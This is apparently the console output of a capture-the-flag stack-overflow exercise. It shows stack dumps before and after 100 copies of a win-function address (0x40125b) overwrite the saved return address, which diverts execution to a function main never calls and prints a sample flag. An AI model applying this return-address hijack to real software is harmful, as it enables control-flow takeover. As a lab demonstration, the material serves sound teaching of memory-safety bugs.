 the main function doesn't call win function (0×40125b)!
name: long
GM GA GE GV long!!
: |  addr                |  value                |
|  7ffcd0802870 |          676e6f6c     |
|  7ffcd0802878 |      7ffcd0802910     |
|  7ffcd0802880 |                 1     |
|  7ffcd0802888 |      7f0cb7ad4ca8     |
|  7ffcd0802890 |      7ffcd0802980     |
|  7ffcd0802898 |            401325     |
|  7ffcd08028a0 |         100400040     |
|  7ffcd08028a8 |      7ffcd0802998     |
|  7ffcd08028b0 |      7ffcd0802998     |
|  7ffcd08028b8 |  18a7477a2e384756     |
|  7ffcd08028c0 |                 0     |
|  7ffcd08028c8 |      7ffcd08029a8     |
|  7ffcd08028d0 |      7f0cb7d06000     |
|  7ffcd08028d8 |            403e18     |
|  7ffcd08028e0 |  e75ee67a7f1a4756     |
|  7ffcd08028e8 |  e6be2820b6fa4756     |
hex value: 0×40125b
integer count: 100
|  addr         |  value                |
|  7ffcd0802870 |            40125b     |
|  7ffcd0802878 |            40125b     |
|  7ffcd0802880 |            40125b     |
|  7ffcd0802888 |            40125b     |
|  7ffcd0802890 |            40125b     |
|  7ffcd0802898 |            40125b     |
|  7ffcd08028a0 |            40125b     |
|  7ffcd08028a8 |            40125b     |
|  7ffcd08028b0 |            40125b     |
|  7ffcd08028b8 |            40125b     |
|  7ffcd08028c0 |            40125b     |
|  7ffcd08028c8 |            40125b     |
|  7ffcd08028d0 |            40125b     |
|  7ffcd08028d8 |            40125b     |
|  7ffcd08028e0 |            40125b     |
|  7ffcd08028e8 |            40125b     |
You mustn't be here! It's a vulnerability!
DH{sample_flag}